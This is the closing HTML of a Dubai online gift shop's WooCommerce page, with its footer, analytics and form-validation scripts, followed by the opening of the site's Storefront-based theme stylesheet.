<script src="https://signatureyashmagh.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/tabby-checkout/assets/blocks/tabby-installments/index.js?ver=5.7.4" id="wc-payment-method-tabby-installments-js"></script>
<script id="tiktok-pixel-tracking-handle-header-js-after">
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CNTBRDBC77U7CO3SPR40');
		 }(window, document, 'ttq');
</script>
<script id="tiktok-tracking-handle-header-js-after">
ttq.instance('CNTBRDBC77U7CO3SPR40').track('Pageview', {'event_id': '690eea1fa4d5f_tt4b_woocommerce_6867dd36a4485'})
ttq.instance('CNTBRDBC77U7CO3SPR40').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_sub_total":"Subtotal","i18n_remaining":"characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"<img src=\"https:\/\/signatureyashmagh.com\/wp-content\/themes\/yashmagh_signatureee\/assets\/images\/dirham-symbol.svg\" alt=\"AED\" style=\"height:.9em;\">","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce-product-addons/assets/js/addons.min.js?ver=3.0.20" id="woocommerce-addons-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"31285":{"name":"Wedding Box","price":1900}}};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
</main></div>
</div>

<!-- The Modal -->
<div id="myModal" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close">&times;</span>
    <img src="https://signatureyashmagh.com/wp-content/uploads/2025/06/fathers-day-popup.jpg" alt="image">
  </div>

</div>

<style>
    
input.input-text.error {
    border: 1px solid red !important;
}

</style>

<footer class="            sidebar_footer
            ">
        <div class="container">
          <div class="col-12">
            <div class="footer__contents">
                <div class="footer__contents__menu">
                    <ul class="footer__nav">
              <li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://signatureyashmagh.com/boutique/">BOUTIQUES</a></li>
<li id="menu-item-28619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28619"><a href="https://signatureyashmagh.com/media/">Media</a></li>
<li id="menu-item-33269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33269"><a href="https://signatureyashmagh.com/blog/">Blog</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2749"><a rel="privacy-policy" href="https://signatureyashmagh.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://signatureyashmagh.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="https://signatureyashmagh.com/refund_returns/">Refund &#038; Returns Policy</a></li>
<li id="menu-item-35096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35096"><a href="https://signatureyashmagh.com/delivery-policy/">Delivery Policy</a></li>
              <li class="newsletter_sign_in_form">
                      <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-28554" method="post" data-id="28554" data-name="Newsletter Form" ><div class="mc4wp-form-fields"><input class="bottom_black_border" type="email" name="EMAIL" required="" />
<button type="submit" value="Signup" class="btn btn--empty mailchimp-signup">Signup</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1762585125" /><input type="hidden" name="_mc4wp_form_id" value="28554" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->               
              </li>
          </ul>
            </div>
                    <ul class="social-icons">
            <li class="social-insta"><a target="_blank" href="https://www.instagram.com/signatureyashmagh/">
                <!--<img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/icons8-instagram.svg">-->
                <img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/f_insta_2.svg">
                </a></li>             <li class="social-twitter"><a target="_blank" href="https://twitter.com/signatureyash">
                <!--<img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/icons8-twitterx.svg">-->
                <img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/f_twitter_2.svg">
                </a></li>             <li class="social-youtube"><a target="_blank"  href="https://www.youtube.com/@signatureyashmagh4434">
                <!--<img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/icons8-youtube.svg">-->
                </a></li>             <li class="social-tiktok"><a target="_blank"  href="https://www.tiktok.com/@signatureyashmagh">
                <!--<img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/icons8-tiktok.svg">-->
                <img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/f_tiktok.svg">
                </a></li>             <li class="social-facebook"><a target="_blank"  href="https://www.facebook.com/signatureyashmagh">
                <!--<img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/icons8-facebook.svg">-->
                <img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/f_facebook.svg">
                </a></li>                 <li class="social-thread"><a target="_blank"  href="https://www.threads.net/@signatureyashmagh">
                <!--<img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/icons8-threads.svg">-->
                <img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/f_threadslink_2.svg">
                </a></li>           </ul>
            </div>
          </div>
        </div>
        <div class="copyright-wrapper">
                        © Signature Yashmagh 2025 Dubai | All Rights Reserved.
            


        </div>
      </footer>
    <!--<div class="language__switcher">-->
    <!--<div class="container">-->
    <!--  <div class="row">-->
    <!--    <div class="col-12 text-right">-->
          <!--    </div>-->
<!--  </div>-->
<!--</div>-->
<!--</div>-->
</div>




    <script>
        jQuery(document).ready(function ($) {
            
            $("input.wpcf7-form-control").attr("onpaste", "return false");
            $("textarea.wpcf7-form-control").attr("onpaste", "return false");

            $("input.wpcf7-form-control, textarea.wpcf7-form-control").attr("autocomplete", "negative");
            $("input.wpcf7-form-control, textarea.wpcf7-form-control").attr("autocomplete", "off");
            
            $('input.wpcf7-form-control, textarea.wpcf7-form-control').on('contextmenu', function(e) {
                e.preventDefault();
            });

            $('input.wpcf7-form-control, textarea.wpcf7-form-control').on('input', function(e) {
                var inputValue = $(this).val();
                // Regular expression to detect links (URLs)
                var linkPattern = /https?:\/\/\S+/i;
        
                if (linkPattern.test(inputValue)) {
                    // If a link is detected, clear the input field
                    $(this).val('');
                    // Optionally, you could display a message or take other actions to notify the user
                    alert('Links are not allowed in this field.');
                }
            });
            
            $('input.wpcf7-form-control, textarea.wpcf7-form-control').on('input', function() {
                var value = $(this).val();
                if ($(this).attr('type') !== 'email' && value.toLowerCase().indexOf('.com') !== -1) {
                    $(this).val(value.slice(0, -4)); // Removes '.com'
                }
            });
            
                        
            var websiteLanguage = jQuery('html').attr('lang');
            function setMenuItemTextToArabic(menuItemId) {
                if (websiteLanguage === 'ar') {
                    jQuery('#' + menuItemId + ' .docs-creator').text('مجموعات التوقيع');
                }
            }
            setTimeout(function () {
                setMenuItemTextToArabic('menu-item-17531');
            }, 1000);
    
      
            var websiteLanguage = jQuery('html').attr('lang');
            function setMenuItemTextToArabic(menuItemIdd) {
                if (websiteLanguage === 'ar') {
                    jQuery('#' + menuItemIdd + ' .docs-creator').text('سبحة');
                }
            }
            setTimeout(function () {
                setMenuItemTextToArabic('menu-item-137');
            }, 1000);
        
            var websiteLanguage = jQuery('html').attr('lang');
        
            function setParentMenuItemTextToArabic(menuItemIddd) {
                if (websiteLanguage === 'ar') {
                    jQuery('#' + menuItemIddd + ' > .docs-creator').text('اتصال');
                }
            }
        
            setTimeout(function () {
                setParentMenuItemTextToArabic('menu-item-143');
            }, 1000);
}); 
        
        jQuery(document.body).on('updated_checkout', function() {
        
            jQuery('form.checkout.woocommerce-checkout #place_order').click(function(){
                // e.preventDefault();
                
                var isValid = true;
        
                // Target billing fields by their IDs or classes and perform validation
                var billingFirstName = jQuery('#billing_first_name').val();
                var billingLastName = jQuery('#billing_last_name').val();
                var billing_phone = jQuery('#billing_phone').val();
                var billing_email = jQuery('#billing_email').val();
                
                var billing_address_1 = jQuery('#billing_address_1').val();
                var billing_city = jQuery('#billing_city').val();
                var billing_postcode = jQuery('#billing_postcode').val();
                var billing_state = jQuery('#billing_state').val();
                // Add more fields as needed
        
                // Example validation for non-empty fields
                if (billingFirstName === '') {
                    isValid = false;
                    // You can customize error handling here, like displaying an error message
                    jQuery('#billing_first_name').addClass('error');
                } else {
                    jQuery('#billing_first_name').removeClass('error');
                }
        
                if (billingLastName === '') {
                    isValid = false;
                    jQuery('#billing_last_name').addClass('error');
                } else {
                    jQuery('#billing_last_name').removeClass('error');
                }
        
                if (billing_phone === '') {
                    isValid = false;
                    jQuery('#billing_phone').addClass('error');
                } else {
                    jQuery('#billing_phone').removeClass('error');
                }
        
                if (billing_email === '') {
                    isValid = false;
                    jQuery('#billing_email').addClass('error');
                } else {
                    jQuery('#billing_email').removeClass('error');
                }
        
                if (billing_address_1 === '') {
                    isValid = false;
                    jQuery('#billing_address_1').addClass('error');
                } else {
                    jQuery('#billing_address_1').removeClass('error');
                }
        
                if (billing_city === '') {
                    isValid = false;
                    jQuery('#billing_city').addClass('error');
                } else {
                    jQuery('#billing_city').removeClass('error');
                }
        
                if (billing_postcode === '') {
                    isValid = false;
                    jQuery('#billing_postcode').addClass('error');
                } else {
                    jQuery('#billing_postcode').removeClass('error');
                }
        
                if (billing_state === '') {
                    isValid = false;
                    jQuery('#billing_state').addClass('error');
                } else {
                    jQuery('#billing_state').removeClass('error');
                }
        
                // Add validations for other shipping fields as needed
                if(isValid == false){
                    return isValid;
                }
            });
        
        });
        
//  jQuery(".showlogin").click(function(e){ e.preventDefault(); jQuery(".woocommerce-form-login").slideDown(); jQuery("#username").focus();})

    </script>


	<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+971545276090", // WhatsApp number
            call_to_action: "WhatsApp us", // Call to action
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-08 10:58:45 -->

--- FILE ---
content_type: text/css
request_url: https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/style.css?ver=6.8.3
body_size: 48298
content:
/*!
Theme Name:   Yashmagh Signature
Theme URI:    https://woocommerce.com/products/storefront/
Author:       Automattic
Author URI:   https://woocommerce.com/
Description:  Storefront is the perfect theme for your next WooCommerce project. Designed and developed by WooCommerce Core developers, it features a bespoke integration with WooCommerce itself plus many of the most popular customer facing WooCommerce extensions. There are several layout & color options to personalise your shop, multiple widget regions, a responsive design and much more. Developers will love its lean and extensible codebase making it a joy to customize and extend. Looking for a WooCommerce theme? Look no further!
Version:      4.5.2
Tested up to: 6.2.2
Requires PHP: 5.6.0
License:      GNU General Public License v3 or later
License URI:  https://www.gnu.org/licenses/gpl-3.0.html
Text Domain:  storefront
Tags:         e-commerce, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options, editor-style

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Storefront is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

All sizing (typography, layout, padding/margins, etc) are inspired by a modular scale that uses 1em as a base size with a 1.618 ratio.
You can read more about the calculator we use in our Sass here: https://github.com/modularscale/modularscale-sass

FontAwesome License: SIL Open Font License - http://scripts.sil.org/cms/scripts/page.php?site_id=nrsi&id=OFL
Images License: GNU General Public License v2 or later
*/ /*!
 * normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
 */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: rgba(0, 0, 0, 0);
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
body,
button,
input,
textarea {
  color: #43454b;
  /*font-family: "Source Sans Pro", "HelveticaNeue-Light", "Helvetica Neue Light",*/
  /*  "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;*/
  /*line-height: 1.618;*/
  text-rendering: optimizeLegibility;
  font-weight: 400;
}
select {
  color: initial;
  /*font-family: "Source Sans Pro", "HelveticaNeue-Light", "Helvetica Neue Light",*/
  /*  "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;*/
  max-width: 100%;
}
summary {
  display: list-item;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-weight: 300;
  margin: 0 0 0.5407911001em;
  color: #131315;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  font-weight: 300;
}
h1,
.alpha {
  font-size: 2.617924em;
  line-height: 1.214;
  letter-spacing: -1px;
}
h2,
.beta {
  font-size: 2em;
  line-height: 1.214;
}
h2 + h3,
.beta + h3 {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  padding-top: 0.5407911001em;
}
h3,
.gamma {
  font-size: 1.618em;
}
h4,
.delta {
  font-size: 1.41575em;
}
.alpha,
.beta,
.gamma,
.delta {
  display: block;
}
p + h2,
p + header h2,
p + h3,
p + h4,
ul + h2,
ul + header h2,
ul + h3,
ul + h4,
ol + h2,
ol + header h2,
ol + h3,
ol + h4,
table + h2,
table + header h2,
table + h3,
table + h4,
blockquote + h2,
blockquote + header h2,
blockquote + h3,
blockquote + h4,
form + h2,
form + header h2,
form + h3,
form + h4 {
  margin-top: 2.2906835em;
}
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin: 0 0 1.41575em;
}
p {
  margin: 0 0 1.41575em;
}
ul,
ol {
  margin: 0 0 1.41575em 3em;
  padding: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1em;
}
dt {
  font-weight: 600;
}
dd {
  margin: 0 0 1.618em;
}
b,
strong {
  font-weight: 600;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  padding: 0 1em;
  border-left: 3px solid rgba(0, 0, 0, 0.05);
  font-style: italic;
}
address {
  margin: 0 0 1.41575em;
}
pre {
  background: rgba(0, 0, 0, 0.1);
  font-family: "Courier 10 Pitch", Courier, monospace;
  margin-bottom: 1.618em;
  padding: 1.618em;
  overflow: auto;
  max-width: 100%;
}
code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  background-color: rgba(0, 0, 0, 0.05);
  padding: 0.202em 0.5407911001em;
}
abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
mark,
ins {
  text-decoration: none;
  font-weight: 600;
  background: rgba(0, 0, 0, 0);
}
sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  bottom: 1ex;
}
sub {
  top: 0.5ex;
}
small {
  font-size: 75%;
}
big {
  font-size: 125%;
}
figure {
  margin: 0;
}
img {
  height: auto;
  max-width: 100%;
  display: block;
  /* border-radius: 3px; */
}
a {
  color: #2c2d33;
  text-decoration: none;
}
a:focus,
input:focus,
textarea:focus,
button:focus {
  outline: 2px solid #7f54b3;
}
.storefront-cute * {
  font-family: "Comic Sans MS", sans-serif;
}
* {
  box-sizing: border-box;
}
body {
  background-color: #fff;
  overflow-x: hidden;
}
.site {
  overflow-x: hidden;
}
.site-content,
.header-widget-region {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.site-header {
  background-color: #2c2d33;
  padding-top: 1.618em;
  padding-bottom: 1.618em;
  color: #9aa0a7;
  background-position: center center;
  position: relative;
  z-index: 999;
  border-bottom: 1px solid rgba(0, 0, 0, 0);
}
.site-header .site-logo-anchor,
.site-header .site-logo-link,
.site-header .custom-logo-link {
  display: block;
  margin-bottom: 0;
}
.site-header .site-logo-anchor img,
.site-header .site-logo-link img,
.site-header .custom-logo-link img {
  width: 100%;
  max-width: 210px;
}
.site-header .widget {
  margin-bottom: 0;
}
.home.blog .site-header,
.home.page:not(.page-template-template-homepage) .site-header,
.home.post-type-archive-product .site-header {
  margin-bottom: 4.235801032em;
}
.no-wc-breadcrumb .site-header {
  margin-bottom: 4.235801032em;
}
.no-wc-breadcrumb.page-template-template-homepage .site-header {
  margin-bottom: 0;
}
.header-widget-region {
  position: relative;
  z-index: 99;
}
.header-widget-region::before,
.header-widget-region::after {
  content: "";
  display: table;
}
.header-widget-region::after {
  clear: both;
}
.header-widget-region .widget {
  margin: 0;
  padding: 1em 0;
  font-size: 0.875em;
}
.site-branding {
  float: left;
  margin-bottom: 0;
  width: calc(100% - 120px);
}
.site-branding .site-title {
  font-size: 2em;
  letter-spacing: -1px;
  margin: 0;
}
.site-branding .site-title a {
  font-weight: 700;
}
.site-branding .site-description {
  font-size: 0.875em;
  display: none;
}
.site-branding .logo {
  margin: 0;
}
.site-main {
  margin-bottom: 2.617924em;
}
.site-content {
  outline: none;
}
.page-template-template-homepage:not(.has-post-thumbnail) .site-main {
  padding-top: 4.235801032em;
}
.page-template-template-homepage .type-page {
  padding-top: 2.617924em;
  padding-bottom: 2.617924em;
  position: relative;
}
.page-template-template-homepage .type-page .storefront-hero__button-edit {
  position: absolute;
  top: 1em;
  right: 1em;
  font-size: 0.875em;
}
.page-template-template-homepage .entry-content {
  font-size: 1.1em;
}
.page-template-template-homepage .entry-content p:last-child {
  margin-bottom: 0;
}
.page-template-template-homepage .entry-header h1 {
  font-size: 3.706325903em;
  margin-bottom: 0.2360828548em;
}
.page-template-template-homepage .entry-content,
.page-template-template-homepage .entry-header {
  max-width: 41.0994671405em;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.page-template-template-homepage.has-post-thumbnail
  .type-page.has-post-thumbnail {
  background-size: cover;
  background-position: center center;
  padding-top: 6.8535260698em;
  padding-bottom: 6.8535260698em;
}
.page-template-template-homepage.has-post-thumbnail
  .type-page.has-post-thumbnail
  .entry-content,
.page-template-template-homepage.has-post-thumbnail
  .type-page.has-post-thumbnail
  .entry-title {
  opacity: 0;
  transition: all, ease, 0.5s;
}
.page-template-template-homepage.has-post-thumbnail
  .type-page.has-post-thumbnail
  .entry-content.loaded,
.page-template-template-homepage.has-post-thumbnail
  .type-page.has-post-thumbnail
  .entry-title.loaded {
  opacity: 1;
}
.site-footer {
  background-color: #f3f3f3;
  color: #3b3c3f;
  padding: 1.618em 0 3.706325903em;
}
.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
  color: #333437;
}
.site-footer a {
  color: #2c2d33;
  text-decoration: underline;
}
.site-footer a:hover {
  text-decoration: none;
}
.site-footer a.button,
.site-footer a.components-button:not(.is-link),
.site-footer a.wp-block-button__link {
  text-decoration: none;
}
.site-info {
  padding: 2.617924em 0;
}
.site-info span[role="separator"] {
  padding: 0 0.2360828548em 0 0.3342343017em;
}
.site-info span[role="separator"]::before {
  content: "|";
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 1em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1em;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  display: block;
  font-weight: 700;
  height: auto;
  left: 0;
  line-height: normal;
  padding: 1em 1.618em;
  text-decoration: none;
  top: 0;
  width: auto;
  z-index: 100000;
  outline: none;
}
.screen-reader-text.skip-link:focus {
  -webkit-clip-path: none;
  clip-path: none;
}
.clear::before,
.clear::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after {
  content: "";
  display: table;
}
.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after {
  clear: both;
}
table {
  border-spacing: 0;
  width: 100%;
  margin: 0 0 0.5rem 0;
  border-collapse: separate;
}
table caption {
  padding: 1em 0;
  font-weight: 600;
}
table td,
table th {
  padding: 1em 1.41575em;
  text-align: left;
  vertical-align: top;
}
table td p:last-child,
table th p:last-child {
  margin-bottom: 0;
}
table th {
  font-weight: 600;
}
table thead th {
  padding: 1.41575em;
  vertical-align: middle;
}
table tbody h2 {
  font-size: 1em;
  letter-spacing: normal;
  font-weight: 400;
}
table tbody h2 a {
  font-weight: 400;
}
.error404 .site-content .widget_product_search {
  padding: 1.618em;
  background-color: rgba(0, 0, 0, 0.025);
}
.error404 .site-content .widget_product_search form {
  margin: 0;
}
.error404.right-sidebar .content-area,
.error404.left-sidebar .content-area {
  width: 100%;
}
.error404 .fourohfour-columns-2 {
  padding: 2.617924em 0;
  border: 1px solid rgba(0, 0, 0, 0.05);
  border-width: 1px 0;
  margin-bottom: 2.617924em;
}
.error404 .fourohfour-columns-2::before,
.error404 .fourohfour-columns-2::after {
  content: "";
  display: table;
}
.error404 .fourohfour-columns-2::after {
  clear: both;
}
.error404 .fourohfour-columns-2 ul.products li.product,
.error404 .fourohfour-columns-2 .widget {
  margin-bottom: 0;
}
.error404 .fourohfour-columns-2 .col-1 ul.products {
  margin-bottom: 2.2906835em;
}
.error404 .fourohfour-columns-2 .col-1 ul.products li.product {
  width: 45.4545454545%;
  float: left;
  margin-right: 9.0909090909%;
}
.error404 .fourohfour-columns-2 .col-1 ul.products li.product:last-child {
  margin-right: 0;
}
.error404 .fourohfour-columns-2 .col-2 {
  padding: 1.618em;
  background-color: rgba(0, 0, 0, 0.025);
}
#comments {
  padding-top: 2.617924em;
}
#comments .comments-title {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  padding-bottom: 0.5407911001em;
  margin-bottom: 1.618em;
}
#comments .comment-list {
  list-style: none;
  margin-left: 0;
}
#comments .comment-list .comment-body::before,
#comments .comment-list .comment-body::after {
  content: "";
  display: table;
}
#comments .comment-list .comment-body::after {
  clear: both;
}
#comments .comment-list .comment-content {
  padding-bottom: 1.618em;
  margin-bottom: 1.618em;
}
#comments .comment-list .comment-content .comment-text {
  padding: 1.618em;
  border-radius: 3px;
}
#comments .comment-list .comment-content .comment-text p:last-child {
  margin-bottom: 0;
}
#comments .comment-list .comment-meta {
  margin-bottom: 1em;
}
#comments .comment-list .comment-meta .avatar {
  margin-bottom: 1em;
  max-width: 64px;
  height: auto;
}
#comments .comment-list .comment-meta a.comment-date {
  font-size: 0.875em;
}
#comments .comment-list .comment-meta cite {
  font-style: normal;
  clear: both;
  display: block;
}
#comments .comment-list .reply {
  margin-bottom: 1.618em;
  padding-top: 0.6180469716em;
}
#comments .comment-list .reply::before,
#comments .comment-list .reply::after {
  content: "";
  display: table;
}
#comments .comment-list .reply::after {
  clear: both;
}
#comments .comment-list .reply a {
  display: inline-block;
  margin-right: 1em;
}
#comments .comment-list .reply a:last-child {
  margin-right: 0;
}
#comments .comment-list .children {
  list-style: none;
}
.comment-content a {
  word-wrap: break-word;
}
#respond {
  clear: both;
  padding: 1.618em;
  background-color: rgba(0, 0, 0, 0.0125);
  position: relative;
}
#respond .comment-form-author input,
